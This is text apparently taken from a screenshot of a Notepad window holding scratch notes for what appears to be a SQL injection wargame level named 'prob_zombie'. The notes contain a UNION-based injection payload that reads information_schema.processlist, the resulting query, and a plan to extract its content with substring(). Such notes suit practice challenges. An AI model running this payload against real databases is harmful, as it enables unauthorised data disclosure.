 *Untitled - Notepad
File Edit Format View Help
get=' union select info from information_schema.processlist#
result/info =
select pw from prob_zombie where pw='' union select info from information_schema.processlist#'
get!=result
substring(info,xx,xx)
Ln 3, Col 94 230% Windows (CRLF) UTF-8
Type here to search
1 55°F Clear
10:06 PM
12/7/2023
1